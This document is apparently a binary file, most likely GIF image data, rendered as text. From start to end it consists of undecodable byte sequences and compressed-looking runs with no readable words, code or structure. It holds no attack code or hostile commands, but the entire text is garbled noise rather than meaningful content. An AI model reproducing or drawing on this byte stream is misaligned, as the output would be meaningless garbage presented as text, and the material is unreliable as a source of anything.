�.F�)Ϊ8"y-k��,CLq�5���ܐ&O���d�J��L����x��q�� 4��D2��\�;�Y!?6q�u�9N�m ^f�I�J���z���MJ�(/�'��sլ�5��ғ�3���i�D�ӟ��4�q{�S�~H�=�f��x̱�Ɇ��!��6P�DQ]�7�z�<�N�Hmh�y �&�p�mmg��7Mt��,m��6��6�h`�l7���u5�˽j��2g(�?d���$ٗ~���hz�[�v��s �����VNY;n��ʸ*HT��`�2����<�g�����I�(�F����	���f���9����l��\�%�)��9_�08A�c`�#h[��A�	l��$����$l\R�] 0 ��|��ꩵ:OfV�X,E�_/�"�`��V�ړ] &� ��}*���v/��+�s���&�H����$�MH ��*��= �Iu����A�* �80�k��'����ң��	QA	��u�C 2q��8] T�t�;?�!,�*�'����v�� �@.@��#�w'��@
~��_�:Fg������A��@�]�B���(��)a~��~��~	�&�~��ym��'��|~��s�	���0懁A
(��
Q����c��z-��7x��G���T �gw�p��U��W�Ё���!X�P����/���&y�&����3Xy ax88X�!�G�g��P�	 �t��@�����ˀ�'��fB��RX���� �p�-0���37!���Gm�mPN���f��WkHu�h���Gx�w���Ȋ��~"H�Rh���^��Q���X˰��(�}�oZx	X�=���pX�J �;Hi��aH�%���	����HX�y�$Ȉ?������؋���wyt'�@(��@��(��z����	�@�tX�������0�Ѱ�"��跇$�������u�7��T��< ��#����� ���s���(��H��������()��u7#�{@@y�W, (���胢����8�1�� x�����x�ǰ�x�[�(�x������z��{�q-p�����X�wY�HwD��-	�I�ވ�\��7���2����%���n�,P��tJ��]P� x)mP�{�(}.��a��!����X�9�����vR�G �`�B����yp@�8�7|�G��9����4i��(��$���P������ٝ])�q0���!G�J��1�T�����@ሊz�d�}��X��i����ɝ��Z�	�~!s
�8R�!J�r�T��+�zL�����UI�}xOȕ	a�թ$�
�2���!���XP|A�0|8��X	渇������Y�Cڠ�"2�� �Uz�Tʠ�$��g9���Ӹ?x�y��p�!�Mh�F�HZ����Y�*j��9�`�+2�������9���}`=�h��p�0����ç�Bj�yȄs
�Iʇ8��8�߹������ީ�y���zeX�r���
����B��pj��(�Q���
�~��#�ڹ����ɚ�w��_�m�)؏r��`(��ђ���:�Jj�ѧ�9����y���X����`X�Zp�������
�v�-z��(�������z�����@ui�����	����o��:�d	�����
�Ȋ����'�������9��~a�$��.)� ����Z�ǩK(�EꚄ�
�6�~ˎX:&{�&K�q*�����|r�=���9����IRy�oxz����ةojK%Z��'��*��p�,k��2;��9~�y�z@���˭	�I�K�O:�N���j�]r�P+�W*��Y�	��z�9�������p�>ۏ �Ð	=���w�ɁG:��+��z&,:�ٹ�eɹ˻�a- D`��f����Z�Я���v��y�����x:�(����
�&J�S�1����j��ȳ(�:�+�J���
��[�J�x��Q˰R�}���������`؀>���(��y:����HZ�,�����K�&,�|j�C���
|;��0
���4'��R9�{ɉ6<����[��ʿd9�FL���ZٹLܹ��|1\.�^:�[�9 �=졩��{����ၶk�<�`Y�#���:��t���x���|ţ���¨�s̛�0�8ܵ��y����m[��+����;�|
�+���!�F\�w<�L�Ģ����¦<
���p��� ��1��uyp(�(Fi����j���n<��!��l����~\�/�̸KŨ\|+þ,��ʍ��L���W����`"9A�}Z(�C��q�1Y+g,��x�&��������L|�,�/L��́���׌�rP��<�~Y��&@��u���x�Q�K����#��$��\��<�z��,��}ܚ�\��
�ͫ��8�h�a��YH� �1��\X��r��� u���l5��kܚm�'��)]�ͼ�y�T=ͩ�
�p
d]�d����k������L�qIy��ф���I{�����J�*�S�=֝`�7�	��	�`dZ��H;~�lJ/�1�jQ}������J���B��+�/=�0,�1,�@͈]Њ-	��}p����v]-@���r�	8����!���%0����-�ʆmh-	?���͔���0�g!P�o��ٶ�]ҁ]�����v\ǨM��m�"�m�A�5mݴ��'���J@�MA���{a��<�����*������}��1�t��0M�L����}���(���=�lm୨�g.��&�{�M�=���mj�~+�����X�������!�Mbm�P�m߮=�ӭ�6��d��������8���`X�7Nq��i^��l�U��L���ؕH�0�M���U���<�q��� �����00�=1w��J]��9^�A�4:�q��u^M��M����,�����W��]�N�7Ũ�	�����:x�N�{Yڟ���>"�>X��^��	>��a��,�#����Μ(������A�����9�ʞ�aa`�������=֋M�n�c:��,`y��'ܹ	�w {���ˍ�����(���^�*��^|A�;������<�O�ՌϠ�~��>Q`1a�p�;o��m�`�i*�>=	p�a�9�{AY���0���.��y���د ]5?��q�����yW0v&^���궝A�ʃ0��H�� PP
��.��,���K�\�]��|�x��/���8a�Qm���i?ی��������A���ś�n�,��\��.��4��P����.���E�KPB��<����?��� ���>����s��@y��+�o��{|��_�����}���1
�_�!�Q�B0�!�����q�i������7�`�#R��0���C�@�@CD�5n�H�E�;�$�1��@�R���2"��1�C6r�L�9u���o��+?�\�G���-B�>䡔`���azة$�NT��4pP"�a��G��&`d ��ۍ44f� q�?8o���%+�oi�K�a��jf��q��F39���ѢF�hɈ��H��n�jP+�<y�.|hAb�L$H[���8s|$�a��9�@�߈�|[�<ټ�˗3��nX#͇��+���;�%��BԂ��ș�n9�4=A;p"H����b�J�:6���
��b� ����\����0�aB� �Iꋯ���I��;�:��#��ä�N��Nd�:���pF��o���(������u-�F�2�Ȃ
JD��Q�2�-�ek6��6w����:�Ü�Ѓ��F$���LT�MS��N�i�K>G�q)ɞ�(���Ǉ̈���F���"�$�I9 Tb�2 ��*��rˉf�����ԇ��gM#
��4:sý���x�Q&9W��Έ�sX�."�(� �$s*���r�D"��J�aR�4 ��B��!����-be��	S�ҍ(�be�bt�sWy�풨��HG��*���iIm����l��
#X�'-�d�S-;)^v	b��!�2 dY^��qZ�ލX���]��_�w/�d�fvY����e�q�����p�[���g6}��J�a�		$��t�WS	
�����)0�j���au�.����((�3������� ����(܋7.�B��v���Eۻ�.�(���(m����ma{��W���?�%
���p�O{��p���f���j��3z\dɇС��J ���,���X#�y'"�h	"E|�nӧF:��F|����ӗ�u�]g�u��)�5za�J��-*�Z&	"2x���5��x������i�o�A�ӃA�I)���4��{I����L:�R@d{߻��<h��0&�j��TW4c��1�X�"�C���5�\ @ቭqCH`aT��l /#�^F�����z!�^S�Ň�0����fQ�YD� ј�g1��q�(���
;�)X2�c����D)<�AV ��`I�ƾ�D��]D��A."b�׎��L�9�� ]de�'2�s�#�����"c�	G�h���?��X<d����F0�Q�
��F�P���A[�l_F� �f��j���:)����x�슬�`G&�0#i��6>pHC�X�7��Oo�3���F�o�Rd\�Y�P�)j#��QD�AL��o'��G
6׀��Z����l$�q�H�RO0&�#��6��
-l!D��Ј�'B��:�zT�� �xH6R�D#1MW'� md�*F
i�m���Ո�7D�P�"�K=�ڸ�(Q�$A*;BE�,/,��q��0B��'R�T�0#��!U��8���$�)C.������Z�� BSǼ���5�P� B9���6DPQVYgG$�ZdϖC%,?b��5#�Ha5K,���$� ���͘�u�S��(b�W��1���V[@��V&�lp�g���;�LFN�z��������iE�Q�ԗX/(�"�7�!�H�oF@���U�M$^�*�UD�o����\�h��[1BX7�t�$����ч�n����Z��3��
�hBc��).�b���:6�ٝ�!��P��IҍM`#��Eb��ZE4�!Ԥ��{G�)��2��	;���㔉 .��&�I�%x!� ��W��OO��v`�P���2�[��6'� �#�p�)@3�|d4̰Y#��b���z�r�{_Y�PJ���H�l��1���K�M��t9;h!�'�n�����/�Z'u)�\����6���ܢ��AT�sK{���ɸ�Q#� �U3$
��8EKpG
q�;'�0�}#BF��9G:���o8�#��2��J�����.a�l�!���B�j�
3�F>���y�Q���x�C�1��>��)�'`��s��8�m~�Ժ#��i��\����:�F��?"��_yB>�!C{��.�mD(?�� '���7�������g'V�;n���n�"����a;F A�U���a���^��.�����VQ\s���������H	6�<\4��W��������.M}�e׈��P��`�IG%�~�.�ڴm�)~��;���9��n�k��@<�d�X"�d��^�+}���AD��%�g��67NΙ��6��N�[Tqz�膞��Én��΋�܀�������K�~٭�x�[�$�D?:�z����BȈ\ 0�볜��@,l@:z0+ ��.8�H������ԉ�C�~x��2t� ��X2�"2����!�#�#����#�w���x���/�J�H����@�}�B���{��;:j�=�C?*| ?8䉽����A1C|+� �����;����@��d�?���c�K�# �����+�D����(�"TU��|���D �O�>$E����3�*��$�5 P ȁ�#�ľ��Yl�Q��T�Ŝ�n�D���2��F�6%ȁa|��D����Ch<:;T��S̺�F'�ƃ�Z�s,	jT����Ea$�!Ćf4�{���Ax|�bTH���=,�h�Hz��\6=�H��`�e
�1�D����b�L��H%���]Æ��Fy�ɋԈ^cI��I��I�r� �I��[PD���D$�]0�H�~����3s�����,�>*7�<�F���q D��ɈB�,ĈxɲT��	�z˴�#��J�+A�6`ʌ�Ǻ˸lɲ�K-���h����PJ�|���	�ڥ�l�f����P���$/��� �!��D�X()[�̛̿�>&�{�M��=�s )L�r�O��0��[`�8���+M�|̍��_aX(��a�0D�V$J�T��+̎�&�ɭÈf�M�R	��>M�	�|��"#�lNy!��T:��r��J?+�MϺ�("H{��>������y�n�����$u&�p*�����l܉"dћ5YC��>������d?�� �,��$����P���;�����Q>Q.��1��d��'�Ď��l��	�d�	g���*�B�"�	�#;��x��.m���M��O�Ѐ���l?����lK�ˉ�u�(�+<�O���&ľxC.%��ͼK��38R���Blp�X�N1���S��� �t��i�M���f�ʞ�M2�λ$�ߚ��+DR�@��@K��Y���ÇT�G��S�؅�T��N�S�D��H�wPA=��sSO�$�m��Y�Db�N���#�i����U�)�a�Q� 6 �'PS�S�1�����;L�֬ú7�	���$���S�$�qű�#�d�W؇�>芉'W{��جב8B�$�SX�Y���t��z��U� |���|C��F]	rCBV��{:��	`JkLy��`%V�"�=�-gx�E%��<l(͌��"�Y��Y�Ոw�B��Z�Y����or�� A Ye��Z�r3��S�lR��ө���i�`刮��ْ�ϵ�F�}du�.T,��q%W�Z�$Eňž���e툢j���{�m��`�}�m\�tV���
��'W5�CW�Y�X͡�KЇv�Y����!T��Ĕ!�������%�f0�}��d�0K���ݲ�X�@V�јXMߌ]$m����^��^��Q���M�� 5�Ҏ[܈�Wx�j=Dk��*���Zũ���x͇8^%��􃗥�u[�@�k��}ۜЅ3����@�`8t��kؠKX�K��B V��؍������o��s���.��p'�_��SM��a�����EVESn�m$<�5��%|�X�[��Bsp!eW�-�:�B�+7q�露���%�2��pU���!e�\�b{��c?}���Qo3��NJ`��[0{�	㺆a@v�c�d�������dGeRQ\�S��߈X�G�Zx
E滽m��$�J^�g_����R�4�a��� ��
����U��>.��c=��J����XZ�e=҈d �eR�K�e]�t�0{_5V曑�k02h^��ՉQ~�[0�[h?l�fpT�����-�����p��zH�i�ɑ��e��K��ŉ|)�|A��������L�	�����l4�]e�豜X�j�}e�V1E��H�Bp����g�5��]��۫�2���3İ�1;��ʃ-#�^�Bx��j(�~�-W��#�َ���;���>��"ŝ�h�~���j�+��"��j�-���'�6;����Z�3�J淶2;x��A6��f�P�����(�~����E��B���>�k�^�\����eĶ9���G1��ֈ�nl��.Wr%��Ε�F:��봮���m���_^j�Kz�	pj|9l���]��ɖ��m����"�G�F�m0e����J�'<�g�>:����f��N�vl��궹�fe�n��n�sj�����DuV�eoʹ�؆�n��������郜���煮��n0�[�^��V!�#o4�!p�	�,���掊��k�ίΦfs͈ǻ�
�w,�{�ir��.	�q����W�
׈�� חo0i:�ىF�
��o��
��ۆp��yv'��,���p��_r���q�����"�r�*���>oKf����2�7��px�?t������� ��h��0��G��o�ꈺΈ���!n�[@O]��
��(opQ�n8Wt�.����.�m�|���"�ʈ�k?��gJ�>wt:�F��o��em��!����ds_�I�ʶ�e���$�ro���"�s&Sꭼ��
#��'ݶ��Y}�H�q:��E'ow�>����v�2&Ub�^�
�R�-R�#���j���C�i ���HuK�z�$Q���b��EȖI����އ@U������N�E�,,�`{t��<pW�k%����m��ēb���4h�-֌	n�(��������xxh��^'�b�I�얍x�|�Hi���~Yo	�j"v�w�1o�X�{�'E5�Z*	�OK�Bm:w��2m;��JO��������8	\��a����R�gx���I������̷�4��ז%a��/h��=�Z�%�w�����N�p���_[i��@n�I��7�z!�NV>��x�GX�z��i�������w��g�.���ψo&`Uy���xm���6q��ĺ��bv~����k�af͉�~�g���� _�����V�Y�������{�f��]G�7�On��N�,��L8�.�yR�}B�����`:e�|��a�|�oNgSj��a ���9h�Lp	O`	O����Y�GB�y��|�	�ׅ��´�0�����yzh���H�������~��.���ɼ0��Y������n	Y��T��/��r���|���4�����PĔy�HYHYH�Q��T�T�rT��.�M�Bs� ���~���mوT���P�+t���.\�M@�n�x'��O��HuLe�|]؈��)�4NSj���J�,���PH�VH�VH�!�鈰^�-�M�V4ۦ������ 
�1��h�TPwu/GbnݍЅ��B-�"x�����Q�@@�W����.��P�0�����h�P�@Bw�M �MH��.ЄQ�#��X��+)}쿃G�V�����tR4/�����a{"�w��uoNЄ�M�M�M�M�MH��g��	+<���"
"���t�+�^��99	]��N{�N��q��	��&��ވЅ��B��M�9b�:}4�7�`y�+r� @w��.�.]؈M��I�I�Mx;[c�L,��x1�Ѐ�b��  !� � , 2 {^ � �	H����*\Ȱ�Ç#J�H��ŋ3j�8�#�?nI��ɓ(S�\ɲ!���DԲ�͛8s�܉�ϟ@�
J�b��;"��`̢P�J�JըςJebY��ׯ`�f��i�8{^˶�۷;:���_Z�iʅ˷�߾{ɒ-����È�����ǐ#KݣU����3k���)W��C�͐�]�W��%ͺ�뙅��M{�H��=��]��o�>'��7<���ȩb�9��'W��K�����w��ν{�՟�+�|.޻�����L<!a���O��[�pQ��Ͽ���fP}�h�{z�\WY���F�OyI�g���7\~�e�!r~6`t�e���U&~�!�⋯�`s	㍵ɤ�Y���z��($i��h�ZC&�ڎ&8��P"v$LE6)b�X&��^>��嗇G�qIM	�`U�T�%ʆ�pJ��ZN���qĩgU2�	��y5��D5��gt���K��hPu�褓��A~�����g��tȧ�ujjI�"��G�Z�詰n��h�yjs*jf��R�`?���!i�ze��Vt�S��6k�Ў���^uT����}*�Hk=K�vܖ���i�#nh����;�!"��.��;�~��h߅9���Q�oB�
d�5�����7!o�Q���
;�O8�����|���N��
�d�	Oh��lN�(G��������0\s�䲼��m���1A&׃���J#�4>[#���j;�
�s��̌���t��@'�=�3�\2�j��70���i�-7�z��]6��ݷ�]�كC,�:`'N6���ܾ�u�yS^y�&k��၇��?�{��DN��߭��C��ⱳ�����:�o�7⽗�z�������j<ީ'ϫ�M7�<���>}�������w��ޟ�=��ڹ��S�������ޗ���v|��F����+~�g�� ��K�3��4:.����"H�
Z���`픱��Y�~�0��A�|�h�H��v2��02A�62��-�Y!��BȔPR�����<��-�N�{���cg1���A�Ud�L��2�� ��<����'vQ�P���D���Lp�d�L�8DexQ��[��2��	q����hG)u�a��XH<&�<�|��XfG J�@�!)�B�%�m��I8Ō�q>ebZ�3���5�",U	�;�t��"iٚ��l�C���K-�C�R�[.;X��lqjp3�C�F�j6Ә1�	/�kjF̞7�Ӳj~MV�|L&��M���v��8g)�������_�&�C���nD,��f0��S1�*�	��	tk���7uзDq�l�Z�ZQ��n�$�;�X(da|��H8CR�t�	��B�f�g�T��\H)�������W+�i/ ���A0�L���M�S[�Pq���?|����Sm�>�S�tU�[�*W}�կ�aY�ִ
�k�ש�2�}�%-�V�䭁�Z	�V��5	E@B�R����5d#Y���+R���� ����Y�<q����zٳ�.ֱ�-�O�V���ȁ��0��n��g˪���@ *��
��ׇ�V �U.PZ)Z��cߕ�@r�Z�
W!���v���X� -x�@���	��	�
B��~W &��?�K�*4亇��N��7L��	���@D���m��
$��?8�����G��"���q���^��:��8�����z(��0��b��G��}	�]����?J�Pa ��/}[|a,ȸW�+��Xc�d��X�ͼ+'D��8�@�f��'r�/**�
�P��2 e�`a�p.��e;�w%��3�}0�L��� x���#�A�DN"���2>H�[�	=�B!r&E���
,�Y ��5-iڂ���@����H�y05z�L_�BZ �6�&�\�H���?��N?�v�S�A� �6�AT��@�d��uFHV}=����5�YQ�c#׺������ "��?H��B�X�4R�L��)ѷ'f�j����hFH5��e\11�����ہ(� 9ಊ�c+��vwĕ�jh+$�����A��6��`�?��ir�c�eh�?�,uR��5���"k\Ժ���v5�pZ׻-p��>_9p�i�z��lW�&�p5E>�m�c߶$�\�\!@�bf̠7 �枆:7��oIb�q�s]�}7�5���l���A�B�'����Bm�_�$�.H�7m���a'��G�{ʨ��2���F06� ���~�!2�m��������C�����I:AP?�(L�J�A�[}�������Q6~Ȱ\����/Wh�e swB@W��	f�u_������Fxl!(��s�G �v��e���}$�>���o�'|}e����&��jȆu��v�@�m��y\�o��w�tZ	��f�Wwu4�p�w��7L�[�u����GtS%ep�8w� 4�}]�l��v�{��&xE7)m8&�������������a���ha�x���F�{؄w�膆�o�p������7���'uD�	��jx�}�Xl���x��u6�w�X��X��m��G��@ h�n�g��b���wx�v��y�hh����o�z�ǁ���F�hv�xha�(���g���&�X���� Y���n؏����q�8`q�_hb׈����b���'qo	h��	1t�H(����<x��8a����h3	YƑz�G�X�j���M�q���x�Di��ƒ�h1	�X�lGg�Q��W��(�|�B��X�7�@rJ鑡a�'�Fwk�`ogaէ��ݷw�B�F��vy���Ȗ�@�8ty���w	r]�M������g��}�7=D����)��Js�V��h��	���6ii�7�L��`i*{��}�^ْ�
�6
��$�v�Y�A}X����
�p��Iw������-�8���'�ٛ����)f)��5�@0j�&瓘(i�j�)�Z��/��+��|�,,���	m��!W���Gqy@��h�v(���������˨������Hy�^)�	1
�	��f\G��9����T��	�1���&����:��Q��cY�Ia�nD0�i��0Vn1�x�Ɇ�>G�u�ø'8�����Y1����
�	9��p5�z�	{�'i
h��)�Y���	+2��.��]ʙ�ؒ
��A���gJ�� 	y��H�6w���� $�c7���cJqe8���⣠��:ꡟ����jZip��7!p|��n6J���g��֠���i��{{��+:z���ubZ��Z��	ǉl���`h)�aEA��5�-!���
����zj��`ni � �Ț��J����Z
-�r�	;�1��fU�>�@��,�|g9�Z�j*�
!K��V��p��*t:.
�˗��*��I��$c:�j��f�� �Zap�8���!`���fu����
��z&bJ�����1�æ���8e��fA���X+��ZZ���
� �yb+��J�+Q��8G;жEq�eXX"8�ql���ѱP������c+�#�~��'��H+)���.4��ʲ���Y��{�U!z�a�|�.��*�����˳�Z��i�ʶ�� l�e
����w��Vk�����֬:�{f0f�o��+��	����YYl7�*���z?s�뽴�Jk��~q	\�+���$1����*� '�\�������x�y����yU�.Q`����eK�!�1����(�L1Prk�qn��nv�g �u��/��#!�#*�1y(*�PQ��V��Z�J'ƴ�g)\.�`00�4L������)Jא
��{ �vZ�
!�E,�9����[�[0+i�WP����l��Ƀ���x�
@Z�:a~��_`�f���v[�fL�+�����p������½L��G���p �,�+�����Ό7@p�@;�r;�Ù�S���',������	��}k��˾��+�<4��Jq��σ��Ex�\|L�\�uvF+!��7qoC�˺�K`��Ƚ�����j"����p�|uXWsi��� ����,)�
m*px��r����*��L�|�Aq���x��a��|�[}����|�|�m�q���Ɇ�py���(
�&���f*`K��Vx�e�ƫ���,��{�����Z����G����B��x����'���hK�qǫ��'}ң��]\���jͶ�T���>����Ĕl�ZP�Bm�������հ݇� �	���լ ���!b+�>l^,VL��c���	�*������@W �Z�������!����lLj������1�������=�� B1�6-h����|:����[��bה���-ё��<�Ƣ�	���i9L �*�ۻ��0В]�,lg�d%�k���	��|]����{t]�R��������k�f�ƿ�ܢ� np�E�U{��{�!��	Θ8q˫h xm�a�����A�f�1�&������[{5��窥&>�V���X��Ɓ�.v=�ܭ�~���k���w�a��������а������ 0�>~�`p��y~}�g.��re�+�=��f�<�o9��bF��!����5�ql�M�������*���%y�.�A��	��JW�+�m��4.����]�������� m��*=��	��1���%��&���.�q,��@���<���ݏ�����f��� (�*�VNo���_w���1��z��t�k�?��X]�=�P
�v*��Pp�E��A�``���! ���/�6�)��i��+[A����s7�ɰ�����%?z@r�J�) ��+t��Ԍ0��V�.��%����a�)�0W{��W'����
A�@� �( ��]o��ҥܦTV3���%p���d_�f��Ϊ� ����Lc.�W����9�B��2�P�� *�4�����Y�pj��g�{~ɂ�
��	��̄����s Сno�a>���c�A�	.T8�C�%N�X��E�5n䈰̕���\���+:�P��eΤ��ä́&�S���O�A;�,��A3g��4� :��S�E/��\%��ë���3G��ы"T�Oퟫq��D+��e-ҡ"&.�<��o�Baz�N�4)a57�0т��ks�<�&��šES,4Y��$GO�Qx`k��W#T���쎄(�&���AB�q���
3�|7Ҝl+�����'9���'d�k�7f%>;`��Ɖ�7��T��4D��L���-BU�i"m�����;#�[�>�ʦ�d�ǟ�6:'����C*C�ȳ{&g�R�у��\k��B�`.Q|�	�x���!o4��$��~���oRL�,gr�5�<��B�b���rL�v���+ш=�*��̫68���1΄vO>1Bd �D跃PP!���������'
� ��Ϛ�����ɚ�n��S��9(��x8,���R7mbէ:1�JR��fV^r�Å�e�K��MG{��+H���줰�W���k�FY89	𜅰�t�4� Ɏ�ź���KA��tʖ�^���*?|��ʄ��̧,�k'`#9QU��V�F�4���a�P�`�:m��c�C�3���Ea�9��waΏVg�>L�掤��>�92�?�8f�RʞW�����MO�
N^�k>������:��an�k���:B���uꯟ�w"�4�&~�Y�d����֐��鄚�����������4�U�r��Zr>��҇�涟�)M��a�C��>%b�����z�>7 ?||v� "u r�����uv�S���qJ�{LW���Wg=x��y~��/O��s�g�jr�#|��w��{e�/�����޻����ٹB�Sy���jqڐ8��UP(�R���%�OY�P`yu��DP�s� -���1E�F"|�JBiFqԃ��nă)�!���B�p�-�X8�7��<7$aEf�r�yBd�h�pC2$
 �"D���#a@}��D0��D�ͨ�,^Q�(QB\�q�� �
#�8�':��8��K�p��'���8ı�q I���H!�<J�	�*yIK�!!
X#99�%!���H��$�-�E�k����Hj�Qh�-%�F5n���Qȟr�Qnda��{"����ya��+^Q	?�B!����k�f����Bv9�$�0!�`M��
=	"S�2���愣��,r͋�Q��� DB	(rΤl�C��p8��%CbMMZ���fL�H �C�$�H�

�d"�zE��^)�0 Ği ��R�2@��GBF�J��B�dYȧ!�*���#��+,�T��(B�q_!��B����� B�E�]:��!:���|�Fr��MV����Pb́T#��?J�U��#f��@����a�f} '�J�-�S3	�DޘJ�����4�>�&�$�kt@7�H��ԣ�?�ĤB�`�?1�T��FvlzMȶ2���Z�(�1�(��U&XL*D��`��^;��E�PZ�lK�P�H*ۧEi�1W9��sM$���Lހ�Z$����R©����-�(r(@-����ׁ�Ô���h"؁�Ֆy@�a���V$��@�*��3U�i��H.����kQ�ln�SS�N	�4�C��^��ӊh@Km�`��!Qes*WD���a!����������#��d�B�J(�`��)�D(|�!�.2��a ��5q/qݛ�3d5"p9�B�[f��O�]sBΛ�m겳�Y� R��7���I�D�-+�R֕:���rD��|��RΎ���+�;j�♴	�q��`*Cd�9�B^�y,d���qW�p�H�����PmJT�v�Hx�ˏr`�?娱�l/��p��CbM�LY�QwB^@T���F��=`�z�al���Is���RF����Up ��D�؆WG\��HJU�d[�Q#��G(\��<#�nv���K۲��2m��B}�>�t�'D�6Ddt#�Vȟ��tk<�o�u�o����d��?-b*T�p��J�JKK���K��l�����&T���I�[��ƛ��&1��r��K�
2������� ���4�}5Q��4iK�����<g)�����bot��3��t�(&�}?R3^�N�I�2YD�5��e�3�[�`�� 	�B�\�gp>��;���(��+~�%'9٥-�VdX
�X�yݏ	�����x_֋P�A���\����-:�1�b � F��LO)z��C��z�?!}P|�!����붚���>������JxO���@E�_C�p����5�>gۿ�뾥�=^����w`�|�-��ˈ�C���?�(;�8���*�i�$�� ���\�3=�3��'�;�?�p(VP:b��������`�#���>0l<�K ����3ǨB�A�S��.�?�(���:\h��Y���A5���k��CC����ÈR�P^�=�d��=��>4/$B6�����@�� R����5���I�DK�C@�A��%�P�l���HTſIN�@tCN<B`����C����½,��E^�]��K����3#�@M4DثC�#�����(\�H�\��sT�#ǅ�u|�h|#��@>C���F#O��R@Eu,�v�����L@x���y���B��X:}<����x�tLJ��,�d��@��$�G��%}��KkH���;�I}�?$d�|<>�`�p�B�4Ge�� �FW�E(k;Ot)�0�I��8�T����.z���I�LE�pʧ#�KJn�$כ�F�I��Ȯ������J�T%�tJ�dʋ�A���ɴܟ�K�.�ˊ�=c�,��� ��H�\Lx�˽,*8x�T2%�M���D��#�@XDS�H�hD� 
zL�x�.@�մ��DJ��A��HO�Ʌ<E�\�7a˩���<�@P��w<E�|kx4�h�px���́�"X��l<�b�ob�L�@ �w�N�q�u�GcN�4��JK�N�R�Oz�@=������Gń��љ��)1O�\�#�FA��SI}Z���N�[V ��N�D��M⤜�[N
ҋ�S΋�O�������%����EXDR�E�D��A���ܼ���mڬ�d��	@�Нaă�Ѝ�KTlD��O����O, P�,����F�<��B���L:\P��kNW��pxR����T���5� � ]������	��0=Wpe�������PI�P�(��Ό�M�9�?�P�`�XDEXQ�����*MH�N�\���N�y&�T���	Qӌ0Q�� 0��щH@Y�S�y�5�5�$ 2�,��M���%���B]]���C�U�K�K��VjM%`9F~|�,�G]�b�	@����k�H�ҝ�U;�eeW�D"��V��V�T=1��Yܙ�H���1ݶi�g�d�@���%C�� t�JV��"C�e�ό׫�RL��pR]��A������M�<�O�y���4�>��e˙e8���L�����S\׉H���8��U�Ea�'���E9��~|������W� X�ց@�MW��T���>xI�\ZepT��e��h�#��Z��Y���}~����5gHY��ӧT[2؃ Xյ����B�����UQx�o�\���բ�=���c}�]��A���܅9��}�ا�]U�m[��I�[�׋����P�Mp^���ށ���U��VեʉЂ�5\��ێx���Q�^�>� ��]�P���\�� 9h�n�����=�MP_U�^(`����߽�݁H_����]߾�#�^��5J�J婒���]���5��v��؀�  !� � ,��    � !� � ,    �� � �d#���M��[dH��L�dC�J�)~��C�
�$`�ࡄ4��Pq�G�8d�(�oD�,U�P�#��/�� iӆQ�*N,�I�I��,:�ῆ!����0]F�8%���q�u���ۨ��1KB��n�·�/{��u��l38�/߿����ذЗH~�1�oOd��r�#�пI�nrt�t�҂>]'4_6a��Mz��ܽ�:róI�����Ԭ[G=�5uԎ�/��;��㝫;�HP��W�B�8{
{�t,�8�1�H�Oi�d�RG̙5ݤ�TT��\E��JJ-%`NSM.�w�C�]D�ED��W��u�k=4�[p�8WfYؕ�V&X{3ұ�a�QA��Wh<y�5�X�u&[7�q�gP�&�j�y�q1҆%P�)�el�q��k���X��!Gї���\v������i]����di�GuM7G ahՁ���E|m�C	H`%=�`K�7B�Ha^��Q�uJ�BNI�6�4�W_��8Vh��a�-��\���"Ph)�U��bV�^�x��5�#]k���B�j���"i�tz1	$p���&T�疀�Șq|�9ݻd��esif�&��i�]Tt�Y'�湶g��vf����B�!I�ml8�` A"q�J6�4�B���RJS��c	���NJ��ӂ*�����SV3ԁ_�pkι۳C�R�����{�=[c@�a�],V�A$gC�t[�)	�Yߚ[��lYo��&�q\KgӁ�.�A
�𽹽�I�t�މ�������f[�O����:[�1�h�`���8���5�O:��S�]f�N�"��R���Sɟǚi�kŪ㫰��!�d���{��؅uu[�E���{�Q�h6�(a86O���׵���X��RS�g��8�쒆PY�I���no���i�h�Vxn��[j��MH�:�k����`�,ÒKf��0�U�I�A���T�$�X�F����#�c��]�%�b�8���E-4�

g%A��D@���B<j��fyy`������DZ��jE4%R�w>B���A�|��V���mk8�:Q�ꇦ��h`ߑ��Ħ�5�Omn�׾�$�=ZqX���E&0fCXIdV��6�!��:��J��U6$����uRW<���b���LU)�]�n� ��G!�
t���*S�+b�p���k���'&*&�P�{�y�&��|��&������m=bZ��X�,�'k��ܔӝ=��5��5�y8�s����$�r�I:������X1�I�$O)( c`��>u���r��%�8YB٭j%�+Uo�HQ.��Ne�����P�$'Y�K�(1��shD ��c�eKb([�����Y�j�m&r��}������m�a��"_P��.p)ǚ����t�M�WX�9O�K_��bE�P:��Э�{%#�4��b	H *@���CTD��K���	���`�Q�m4VW�E)���Tb�a�J>��2�kA�ꖸ3�jo�l��|����ș����:Ux����_R�7��#5~�3=��7�*N9^��M �Ƨf�q��N�U����jB>��z�Bb�Y��(�굒7����J��2Ͱ#�I���R��P\;�M��������@<�V8�C���.(c��UjZZYlv�m0PEq�|��1�֭��z�#��4f���i�7V�	�xtM��kM�4g�.��;ϳ�\�`D}�X:٤�*q�`�T`y] zo��)8�Q)�Rǳ��Ҿ�k�ǼK�V����o�
�l	�������IY$ؙ�p�isa�E#��7�}i/�DUK5�/F9Z�o7���<鍈�q�U��1�җ�b��:��$7���ckv\$�:GF9�;]$K)x{�z�^(�H�_�䕳,2�$�mHü��yZi��
�d�л1K��P秜�ωd�Y��_]�.�}蟿-"Z1�F��ˡ<ۈi�E��V7�FA�q^��o���(WO+�����|G�2�S ˈ邭/��rN�g@Q�:N|tu<�i�23y'\��cq�l�#�� �p��لS��YQ���-���33!+�B6G壹Yx��rq���n�'�M�}^��K���$Ȑ��8��&���MĤ�W.צ�f�8N�Ўv���������1،��c8Q\j��.���\gN�ل(D1��l�x���6�m����ՠ���,�ʹxw�+�!d�k��F�SQ�����)]Y߸��r_���O ����
�<o_�h�Ë���b�y����Es�c*�[̕m�2�f��՜������^��!ޝ����a}�q��q�}�'[�D�|f%PQqPz�e,Wg4]a|��Y�5JP�Oi!Y�5 �e3�J�^�:ˆ8�:�AD��<�CfZNbF�C��uR��nN�\K2Ay�BACi�UH��ve=�VG$~�R�qh�N�NiU%M(Ht�NV�/�r��q��V4�{��1%�J��+;����Z�9%�eU!i;�p��ۥ 0���CbK$�g�UJ��m�:Q�J�!��#�%��{<TZ�Q_-uu�$b�#fS�0e�-2�h.�p�o4�=�w}�T�T7&6�aB�E��p�rja�L��d�7>�HGz4q�q@��6�g�x�Z�8 m�V��YW#��� 
